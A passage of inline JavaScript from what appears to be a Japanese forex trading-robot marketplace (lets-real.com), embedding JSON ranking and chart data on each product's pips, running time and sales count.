LP","image":"https:\/\/www.lets-real.com\/image\/cache\/product\/587\/AssyeASHLP-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/587-100x50.png","broker":"Goldenway Japan Co., Ltd.","symbol":"USDJPY-cd","customer_id":"72","nickname":"\u30a2\u30aa\u30bf\u30ed\u30a6","header_icon":"https:\/\/www.lets-real.com\/image\/cache\/placeholder-80x80.png"},{"currency":"JPY","product_id":"630","pips":6,"product_name":"Assye Lisse LR USD\/JPY Limited","image":"https:\/\/www.lets-real.com\/image\/cache\/product\/630\/01_Aotaro_AssyeLisse_USDJPY-50x50.png","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/630-100x50.png","broker":"Goldenway Japan Co., Ltd.","symbol":"USDJPY-cd","customer_id":"72","nickname":"\u30a2\u30aa\u30bf\u30ed\u30a6","header_icon":"https:\/\/www.lets-real.com\/image\/cache\/placeholder-80x80.png"},{"currency":"JPY","product_id":"629","pips":6,"product_name":"Assye Lisse LR","image":"https:\/\/www.lets-real.com\/image\/cache\/product\/629\/01_Aotaro_AssyeLisse_USDJPYEURJPY-50x50.png","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/629-100x50.png","broker":"Goldenway Japan Co., Ltd.","symbol":"USDJPY-cd","customer_id":"72","nickname":"\u30a2\u30aa\u30bf\u30ed\u30a6","header_icon":"https:\/\/www.lets-real.com\/image\/cache\/placeholder-80x80.png"},{"currency":"JPY","product_id":"289","pips":6,"product_name":"Assye\u4e9c\u7a2e","image":"https:\/\/www.lets-real.com\/image\/cache\/product\/289\/AssyeASH-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/289-100x50.png","broker":"Goldenway Japan Co., Ltd.","symbol":"USDJPY-cd","customer_id":"72","nickname":"\u30a2\u30aa\u30bf\u30ed\u30a6","header_icon":"https:\/\/www.lets-real.com\/image\/cache\/placeholder-80x80.png"},{"currency":"JPY","product_id":"421","pips":4,"product_name":"AssyeLite","image":"https:\/\/www.lets-real.com\/image\/cache\/product\/421\/AssyeLite-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/421-100x50.png","broker":"Goldenway Japan Co., Ltd.","symbol":"USDJPY-cd","customer_id":"72","nickname":"\u30a2\u30aa\u30bf\u30ed\u30a6","header_icon":"https:\/\/www.lets-real.com\/image\/cache\/placeholder-80x80.png"},{"currency":"JPY","product_id":"312","pips":1,"product_name":"KSJ_07","image":"https:\/\/www.lets-real.com\/image\/cache\/product\/312\/15-50x50.jpg","product_trend":"https:\/\/www.lets-real.com\/image\/cache\/trend\/312-100x50.png","broker":"Forex Exchange Co., Ltd","symbol":"USDJPY.corp","customer_id":"634","nickname":"nobu","header_icon":"https:\/\/www.lets-real.com\/image\/cache\/placeholder-80x80.png"}]');
            if (this.trading_ranking!==null){
                this.trading_ranking_cnt=this.trading_ranking.length;
                var odd=[],even=[];
                this.trading_ranking.forEach(function (val,index) {
                    if(index%2==0){
                        odd.push(val);
                    }else{
                        even.push(val);
                    }
                });
                this.trading_ranking_even=even;
                this.trading_ranking_odd=odd;
            }
        },
        mounted:function(){
            var datasets=JSON.parse('[{"label":"Willie_typeG_GBPUSD_M5","data":[{"x":"11","y":-317,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"255","quantiry":"1","day":"0\u30f6\u670811\u65e5","pips":"-317"},{"label":"\u30bc\u30ce","data":[{"x":"11","y":-149,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"365","quantiry":"0","day":"0\u30f6\u670811\u65e5","pips":"-149"},{"label":"\u30d5\u30a1\u30ed","data":[{"x":"17","y":-911,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"433","quantiry":"0","day":"0\u30f6\u670817\u65e5","pips":"-911"},{"label":"\u30b9\u30a4\u30c3\u30c1","data":[{"x":"21","y":-2162,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"491","quantiry":"0","day":"0\u30f6\u670821\u65e5","pips":"-2,162"},{"label":"\u30aa\u30f3\u30ea\u30fc\u30ef\u30f3\u30e6\u30fc\u30ed\u30c9\u30eb\uff08S\uff09","data":[{"x":"23","y":-55,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"127","quantiry":"2","day":"0\u30f6\u670823\u65e5","pips":"-55"},{"label":"\u5929\u795e","data":[{"x":"25","y":-70,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"434","quantiry":"0","day":"0\u30f6\u670825\u65e5","pips":"-70"},{"label":"\u30db\u30ef\u30a4\u30c8&amp;\u30b4\u30fc\u30eb\u30c9","data":[{"x":"34","y":-464,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"364","quantiry":"0","day":"1\u30f6\u67083\u65e5","pips":"-464"},{"label":"Oneye_EURJPY","data":[{"x":"43","y":93,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"209","quantiry":"0","day":"1\u30f6\u670812\u65e5","pips":"93"},{"label":"Oneye_GBPJPY","data":[{"x":"49","y":-3,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"210","quantiry":"0","day":"1\u30f6\u670818\u65e5","pips":"-3"},{"label":"Oneye_USDJPY","data":[{"x":"50","y":43,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"208","quantiry":"1","day":"1\u30f6\u670819\u65e5","pips":"43"},{"label":"\u30c6\u30c8\u30e9","data":[{"x":"62","y":-134,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"476","quantiry":"0","day":"2\u30f6\u67081\u65e5","pips":"-134"},{"label":"Zigra","data":[{"x":"65","y":145,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"179","quantiry":"0","day":"2\u30f6\u67084\u65e5","pips":"145"},{"label":"clover","data":[{"x":"69","y":15,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"175","quantiry":"0","day":"2\u30f6\u67088\u65e5","pips":"15"},{"label":"SuperEA","data":[{"x":"71","y":11,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"701","quantiry":"0","day":"2\u30f6\u670810\u65e5","pips":"11"},{"label":"CSD Lab 2020 H4 USDPack","data":[{"x":"105","y":115,"r":25}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"262","quantiry":"151","day":"3\u30f6\u670815\u65e5","pips":"115"},{"label":"\u30ed\u30f3\u30b0\u30ed\u30f3\u30b0\u30ed\u30f3\u30b0","data":[{"x":"116","y":-1179,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"440","quantiry":"7","day":"3\u30f6\u670826\u65e5","pips":"-1,179"},{"label":"\u30ab\u30ea\u30fc\u30ca","data":[{"x":"121","y":387,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"361","quantiry":"4","day":"3\u30f6\u670829\u65e5","pips":"387"},{"label":"\u30df\u30e9\u30ce\u30fb\u30e9\u30a4\u30c8","data":[{"x":"146","y":217,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"377","quantiry":"0","day":"4\u30f6\u670823\u65e5","pips":"217"},{"label":"ZERO SUM Jungfrau","data":[{"x":"159","y":50,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"412","quantiry":"0","day":"5\u30f6\u67088\u65e5","pips":"50"},{"label":"\u30b9\u30c6\u30fc\u30b7\u30e7\u30f3100","data":[{"x":"181","y":-625,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"416","quantiry":"0","day":"5\u30f6\u670830\u65e5","pips":"-625"},{"label":"Origin_EURJPY","data":[{"x":"189","y":73,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"326","quantiry":"0","day":"6\u30f6\u67086\u65e5","pips":"73"},{"label":"Origin_GBPJPY","data":[{"x":"196","y":-52,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"328","quantiry":"0","day":"6\u30f6\u670813\u65e5","pips":"-52"},{"label":"Origin_AUDUSD","data":[{"x":"200","y":-183,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"325","quantiry":"1","day":"6\u30f6\u670817\u65e5","pips":"-183"},{"label":"Origin_EURUSD","data":[{"x":"201","y":20,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"327","quantiry":"3","day":"6\u30f6\u670818\u65e5","pips":"20"},{"label":"Origin_AUDJPY","data":[{"x":"202","y":285,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"324","quantiry":"6","day":"6\u30f6\u670819\u65e5","pips":"285"},{"label":"\u30b7\u30ea\u30a6\u30b9 EURJPY","data":[{"x":"221","y":-177,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"218","quantiry":"7","day":"7\u30f6\u67088\u65e5","pips":"-177"},{"label":"\u795e\u82b1\uff08SHINKA\uff09EURJPY","data":[{"x":"250","y":242,"r":15}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"843","quantiry":"57","day":"8\u30f6\u67085\u65e5","pips":"242"},{"label":"\u30de\u30b9\u30bf\u30f3\u30b0","data":[{"x":"301","y":80,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"455","quantiry":"2","day":"9\u30f6\u670828\u65e5","pips":"80"},{"label":"\u30b9\u30de\u30a4\u30eb","data":[{"x":"311","y":-460,"r":10}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"427","quantiry":"17","day":"10\u30f6\u67087\u65e5","pips":"-460"},{"label":"\u30df\u30e9\u30ce","data":[{"x":"314","y":784,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"297","quantiry":"0","day":"10\u30f6\u67088\u65e5","pips":"784"},{"label":"Power_Scal_R","data":[{"x":"362","y":482,"r":10}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"402","quantiry":"23","day":"11\u30f6\u670827\u65e5","pips":"482"},{"label":"\u3010Victoria_007\u3011","data":[{"x":"367","y":879,"r":10}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"803","quantiry":"22","day":"1\u5e740\u30f6\u67082\u65e5","pips":"879"},{"label":"SKY_GBPUSD","data":[{"x":"379","y":-1003,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"483","quantiry":"0","day":"1\u5e740\u30f6\u670814\u65e5","pips":"-1,003"},{"label":"GotobiLogic","data":[{"x":"380","y":319,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"772","quantiry":"0","day":"1\u5e740\u30f6\u670815\u65e5","pips":"319"},{"label":"\u30de\u30af\u30d9\u30b9","data":[{"x":"385","y":-27,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"158","quantiry":"0","day":"1\u5e740\u30f6\u670819\u65e5","pips":"-27"},{"label":"\u30b0\u30ea\u30c3\u30c9\u30fb\u30b7\u30b9\u30c6\u30e0 USDJPY","data":[{"x":"391","y":74,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"160","quantiry":"3","day":"1\u5e740\u30f6\u670825\u65e5","pips":"74"},{"label":"\u30ad\u30f3\u30b0\u30c0\u30e0","data":[{"x":"392","y":-103,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"157","quantiry":"0","day":"1\u5e740\u30f6\u670826\u65e5","pips":"-103"},{"label":"\u30d1\u30cd\u30e9\u30a4","data":[{"x":"408","y":3922,"r":10}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"362","quantiry":"13","day":"1\u5e741\u30f6\u670812\u65e5","pips":"3,922"},{"label":"\uff28unting SPIDER for USDJPY","data":[{"x":"410","y":-396,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"147","quantiry":"0","day":"1\u5e741\u30f6\u670814\u65e5","pips":"-396"},{"label":"\u5929\u4e0b\u7121\u53cc","data":[{"x":"430","y":138,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"159","quantiry":"0","day":"1\u5e742\u30f6\u67083\u65e5","pips":"138"},{"label":"Sterling_Odyssey_LR","data":[{"x":"460","y":345,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"712","quantiry":"7","day":"1\u5e743\u30f6\u67082\u65e5","pips":"345"},{"label":"fusionX_ SSP","data":[{"x":"479","y":266,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"745","quantiry":"0","day":"1\u5e743\u30f6\u670822\u65e5","pips":"266"},{"label":"\u30a8\u30f3\u30da\u30e9\u30fc\u30fb\u30b9\u30c8\u30e9\u30c6\u30b8\u30fc","data":[{"x":"491","y":620,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"156","quantiry":"2","day":"1\u5e744\u30f6\u67083\u65e5","pips":"620"},{"label":"Fixes","data":[{"x":"499","y":530,"r":15}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"591","quantiry":"53","day":"1\u5e744\u30f6\u670814\u65e5","pips":"530"},{"label":"Sexif","data":[{"x":"535","y":494,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"656","quantiry":"0","day":"1\u5e745\u30f6\u670818\u65e5","pips":"494"},{"label":"HARMONY","data":[{"x":"560","y":187,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"686","quantiry":"0","day":"1\u5e746\u30f6\u670810\u65e5","pips":"187"},{"label":"\u4e94\u5341\u65e5(\u30b4\u30c8\u30fc\u65e5)\u306e\u4ef2\u5024\u30c8\u30ec\u30fc\u30c9","data":[{"x":"579","y":87,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"627","quantiry":"3","day":"1\u5e747\u30f6\u67081\u65e5","pips":"87"},{"label":"DreamScalper","data":[{"x":"609","y":131,"r":5}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"703","quantiry":"1","day":"1\u5e748\u30f6\u67080\u65e5","pips":"131"},{"label":"Selye EA","data":[{"x":"679","y":-83,"r":10}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"229","quantiry":"26","day":"1\u5e7410\u30f6\u67089\u65e5","pips":"-83"},{"label":"Sherry EA\uff08\u30ab\u30b9\u30bf\u30e0\uff09","data":[{"x":"679","y":372,"r":10}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"234","quantiry":"22","day":"1\u5e7410\u30f6\u67089\u65e5","pips":"372"},{"label":"Sistina EA","data":[{"x":"680","y":384,"r":10}],"backgroundColor":"rgba(250,82,82,0.4)","product_id":"230","quantiry":"38","day":"1\u5e7410\u30f6\u670810\u65e5","pips":"384"},{"label":"TOKYO PREMIUM","data":[{"x":"714","y":1389,"r":5}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"821","quantiry":"0","day":"1\u5e7411\u30f6\u670814\u65e5","pips":"1,389"},{"label":"CROCUS_EURJPY","data":[{"x":"727","y":571,"r":10}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"374","quantiry":"20","day":"1\u5e7411\u30f6\u670828\u65e5","pips":"571"},{"label":"ROSA EURUSD","data":[{"x":"728","y":627,"r":15}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"723","quantiry":"96","day":"1\u5e7411\u30f6\u670828\u65e5","pips":"627"},{"label":"CROCUS_USDJPY","data":[{"x":"734","y":522,"r":10}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"339","quantiry":"32","day":"2\u5e740\u30f6\u67084\u65e5","pips":"522"},{"label":"K_Kewl_USDJPY","data":[{"x":"734","y":2859,"r":5}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"722","quantiry":"6","day":"2\u5e740\u30f6\u67083\u65e5","pips":"2,859"},{"label":"Refine GBPJPY for LETS REAL","data":[{"x":"748","y":1368,"r":20}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"746","quantiry":"112","day":"2\u5e740\u30f6\u670817\u65e5","pips":"1,368"},{"label":"KUNAI_GBPCAD","data":[{"x":"783","y":198,"r":5}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"216","quantiry":"1","day":"2\u5e741\u30f6\u670822\u65e5","pips":"198"},{"label":"Essential_USDJPY","data":[{"x":"786","y":642,"r":5}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"820","quantiry":"0","day":"2\u5e741\u30f6\u670825\u65e5","pips":"642"},{"label":"HYPER_SEVEN_FLASH","data":[{"x":"789","y":1060,"r":5}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"826","quantiry":"0","day":"2\u5e741\u30f6\u670828\u65e5","pips":"1,060"},{"label":"HALU CADJPY","data":[{"x":"789","y":616,"r":15}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"719","quantiry":"80","day":"2\u5e741\u30f6\u670828\u65e5","pips":"616"},{"label":"KUNAI_GBPAUD","data":[{"x":"940","y":387,"r":5}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"176","quantiry":"2","day":"2\u5e746\u30f6\u670826\u65e5","pips":"387"},{"label":"MATILDA","data":[{"x":"945","y":101,"r":15}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"490","quantiry":"64","day":"2\u5e747\u30f6\u67081\u65e5","pips":"101"},{"label":"\u4e00\u672c\u52dd\u3061\uff08P\uff09","data":[{"x":"954","y":540,"r":10}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"115","quantiry":"37","day":"2\u5e747\u30f6\u67088\u65e5","pips":"540"},{"label":"\u98a8\u795e","data":[{"x":"969","y":109,"r":5}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"441","quantiry":"2","day":"2\u5e747\u30f6\u670827\u65e5","pips":"109"},{"label":"Burner_CY","data":[{"x":"990","y":778,"r":5}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"430","quantiry":"8","day":"2\u5e748\u30f6\u670818\u65e5","pips":"778"},{"label":"MATILDA_NZDJPY","data":[{"x":"994","y":474,"r":5}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"650","quantiry":"2","day":"2\u5e748\u30f6\u670819\u65e5","pips":"474"},{"label":"MATILDA_EURJPY","data":[{"x":"1001","y":685,"r":5}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"652","quantiry":"1","day":"2\u5e748\u30f6\u670826\u65e5","pips":"685"},{"label":"MATILDA_GBPJPY","data":[{"x":"1002","y":368,"r":5}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"651","quantiry":"2","day":"2\u5e748\u30f6\u670827\u65e5","pips":"368"},{"label":"Tuttle_EURUSD","data":[{"x":"1048","y":8,"r":5}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"482","quantiry":"1","day":"2\u5e7410\u30f6\u670813\u65e5","pips":"8"},{"label":"ULTRA_SCAL_DY_R","data":[{"x":"1063","y":346,"r":10}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"586","quantiry":"14","day":"2\u5e7410\u30f6\u670830\u65e5","pips":"346"},{"label":"Assye Lisse LR","data":[{"x":"1144","y":3602,"r":30}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"629","quantiry":"309","day":"3\u5e741\u30f6\u670817\u65e5","pips":"3,602"},{"label":"Assye Lisse LR USD\/JPY Limited","data":[{"x":"1144","y":2169,"r":10}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"630","quantiry":"20","day":"3\u5e741\u30f6\u670817\u65e5","pips":"2,169"},{"label":"Assye Lisse LR EUR\/JPY Limited","data":[{"x":"1144","y":1432,"r":10}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"631","quantiry":"46","day":"3\u5e741\u30f6\u670817\u65e5","pips":"1,432"},{"label":"Bee Stinger for GBPUSD","data":[{"x":"1163","y":351,"r":10}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"148","quantiry":"23","day":"3\u5e742\u30f6\u67086\u65e5","pips":"351"},{"label":"\u6771\u4eac\u30eb\u30df\u30a8\u30fc\u30eb","data":[{"x":"1204","y":1266,"r":10}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"558","quantiry":"40","day":"3\u5e743\u30f6\u670816\u65e5","pips":"1,266"},{"label":"Storm_DK","data":[{"x":"1226","y":72,"r":5}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"582","quantiry":"4","day":"3\u5e744\u30f6\u67089\u65e5","pips":"72"},{"label":"Kaiser Phoenix","data":[{"x":"1258","y":2131,"r":5}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"694","quantiry":"6","day":"3\u5e745\u30f6\u67089\u65e5","pips":"2,131"},{"label":"\u30dd\u30f3\u30fb\u30c1\u30e3\u30f3","data":[{"x":"1343","y":1784,"r":15}],"backgroundColor":"rgba(34,139,230,0.4)","product_id":"608","quantiry":"64","day":"3\u5e748\u30f6\u67082\u65e5","pips":"1,784"},{"label":"Zn_Dorayaki_USDJPY","data":[{"x":"1430","y":1378,"r":15}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"579","quantiry":"61","day":"3\u5e7411\u30f6\u67080\u65e5","pips":"1,378"},{"label":"Stability GBP\/USD LR","data":[{"x":"1460","y":-846,"r":10}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"576","quantiry":"31","day":"3\u5e7411\u30f6\u670830\u65e5","pips":"-846"},{"label":"Stability USD\/JPY LR","data":[{"x":"1477","y":1061,"r":20}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"674","quantiry":"146","day":"4\u5e740\u30f6\u670816\u65e5","pips":"1,061"},{"label":"MSZ-006","data":[{"x":"1533","y":752,"r":10}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"563","quantiry":"27","day":"4\u5e742\u30f6\u670811\u65e5","pips":"752"},{"label":"Knight by morning GBP\/JPY","data":[{"x":"1535","y":-77,"r":5}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"543","quantiry":"9","day":"4\u5e742\u30f6\u670813\u65e5","pips":"-77"},{"label":"\u4e00\u672c\u52dd\u3061 \u30e6\u30fc\u30ed\u30c9\u30eb","data":[{"x":"1608","y":-1048,"r":5}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"126","quantiry":"5","day":"4\u5e744\u30f6\u670824\u65e5","pips":"-1,048"},{"label":"Knight by morning EUR\/JPY","data":[{"x":"1613","y":-452,"r":10}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"537","quantiry":"16","day":"4\u5e744\u30f6\u670830\u65e5","pips":"-452"},{"label":"NagisRSI feat AO gen2","data":[{"x":"1645","y":-2374,"r":10}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"505","quantiry":"12","day":"4\u5e746\u30f6\u67080\u65e5","pips":"-2,374"},{"label":"MarySue_Scalping_EURJPY","data":[{"x":"1660","y":-315,"r":5}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"496","quantiry":"2","day":"4\u5e746\u30f6\u670816\u65e5","pips":"-315"},{"label":"MarySue_Scalping_CHFJPY","data":[{"x":"1668","y":975,"r":5}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"494","quantiry":"9","day":"4\u5e746\u30f6\u670824\u65e5","pips":"975"},{"label":"Attack on Aotarou","data":[{"x":"1681","y":-1513,"r":10}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"493","quantiry":"12","day":"4\u5e747\u30f6\u67086\u65e5","pips":"-1,513"},{"label":"\u3010Atlas(pro)\u3011EURUSD M5 \u6975\u4f4e\u30c9\u30ed\u30fc\u30c0\u30a6\u30f3 1\u30dd\u30b8 \u30b9\u30ad\u30e3\u30eb","data":[{"x":"1684","y":745,"r":20}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"295","quantiry":"148","day":"4\u5e747\u30f6\u67089\u65e5","pips":"745"},{"label":"Maverick","data":[{"x":"1702","y":1078,"r":5}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"695","quantiry":"7","day":"4\u5e747\u30f6\u670827\u65e5","pips":"1,078"},{"label":"\u3010BuyPush\u3011\u4e0a\u3052\u76f8\u5834\u3067\u306e\u77ed\u671f\u30cf\u30a4\u30ea\u30bf\u30fc\u30f3\u3092\u72d9\u3063\u305fGOLD\u5c02\u7528EA","data":[{"x":"1710","y":9640,"r":15}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"461","quantiry":"91","day":"4\u5e748\u30f6\u67084\u65e5","pips":"9,640"},{"label":"Kinight by Night TM EUR\/JPY","data":[{"x":"1718","y":-548,"r":10}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"487","quantiry":"32","day":"4\u5e748\u30f6\u670812\u65e5","pips":"-548"},{"label":"Knight by Night USD\/JPY","data":[{"x":"1721","y":1041,"r":10}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"489","quantiry":"11","day":"4\u5e748\u30f6\u670815\u65e5","pips":"1,041"},{"label":"Hunting time","data":[{"x":"1722","y":2523,"r":30}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"500","quantiry":"272","day":"4\u5e748\u30f6\u670816\u65e5","pips":"2,523"},{"label":"SCARLET EURUSD+","data":[{"x":"1745","y":1081,"r":10}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"474","quantiry":"20","day":"4\u5e749\u30f6\u67089\u65e5","pips":"1,081"},{"label":"Balloon_LR","data":[{"x":"1751","y":1282,"r":10}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"495","quantiry":"39","day":"4\u5e749\u30f6\u670815\u65e5","pips":"1,282"},{"label":"Kubera_CHFJPY","data":[{"x":"1761","y":-1081,"r":5}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"465","quantiry":"5","day":"4\u5e749\u30f6\u670825\u65e5","pips":"-1,081"},{"label":"\u60aa\u5fcd\uff08\u305c\u3093\u306b\u3093\uff09\u70c8\u98a8","data":[{"x":"1847","y":-891,"r":10}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"425","quantiry":"32","day":"5\u5e740\u30f6\u670821\u65e5","pips":"-891"},{"label":"AssyeLite","data":[{"x":"1892","y":-685,"r":10}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"421","quantiry":"22","day":"5\u5e742\u30f6\u67085\u65e5","pips":"-685"},{"label":"Aotarism GBP\/JPY Limited","data":[{"x":"1903","y":2674,"r":10}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"521","quantiry":"40","day":"5\u5e742\u30f6\u670816\u65e5","pips":"2,674"},{"label":"\u51ea-Nagi- USDJPY","data":[{"x":"1918","y":-419,"r":5}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"413","quantiry":"2","day":"5\u5e743\u30f6\u67080\u65e5","pips":"-419"},{"label":"\u51ea-Nagi- CHFJPY","data":[{"x":"1924","y":-2093,"r":5}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"414","quantiry":"2","day":"5\u5e743\u30f6\u67086\u65e5","pips":"-2,093"},{"label":"\u30a2\u30aa\u30dd\u30f3","data":[{"x":"1945","y":4446,"r":15}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"407","quantiry":"66","day":"5\u5e743\u30f6\u670828\u65e5","pips":"4,446"},{"label":"\u5bc4\u308a\u5207\u308a","data":[{"x":"2016","y":-249,"r":5}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"264","quantiry":"4","day":"5\u5e746\u30f6\u67086\u65e5","pips":"-249"},{"label":"Aotarism","data":[{"x":"2029","y":2940,"r":5}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"334","quantiry":"6","day":"5\u5e746\u30f6\u670820\u65e5","pips":"2,940"},{"label":"White Bear ZZ","data":[{"x":"2053","y":375,"r":15}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"164","quantiry":"71","day":"5\u5e747\u30f6\u670812\u65e5","pips":"375"},{"label":"KSJ_07","data":[{"x":"2060","y":3889,"r":10}],"backgroundColor":"rgba(64,192,87,0.4)","product_id":"312","quantiry":"18","day":"5\u5e747\u30f6\u670820\u65e5","pips":"3,889"},{"label":"Assye\u4e9c\u7a2e LP","data":[{"x":"2107","y":4417,"r":30}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"587","quantiry":"233","day":"5\u5e749\u30f6\u67086\u65e5","pips":"4,417"},{"label":"Assye\u4e9c\u7a2e","data":[{"x":"2107","y":4417,"r":10}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"289","quantiry":"29","day":"5\u5e749\u30f6\u67086\u65e5","pips":"4,417"},{"label":"SLUMP GBPUSD M5","data":[{"x":"2113","y":115,"r":5}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"353","quantiry":"7","day":"5\u5e749\u30f6\u670812\u65e5","pips":"115"},{"label":"INTER EURJPY M5","data":[{"x":"2123","y":1810,"r":15}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"389","quantiry":"81","day":"5\u5e749\u30f6\u670822\u65e5","pips":"1,810"},{"label":"Hades","data":[{"x":"2148","y":984,"r":10}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"593","quantiry":"42","day":"5\u5e7410\u30f6\u670818\u65e5","pips":"984"},{"label":"Pollen Evolution(USDJPY)","data":[{"x":"2160","y":2812,"r":10}],"backgroundColor":"rgba(250,176,5,0.4)","product_id":"697","quantiry":"12","day":"5\u5e7410\u30f6\u670830\u65e5","pips":"2,812"},{"label":"Bloody Rose 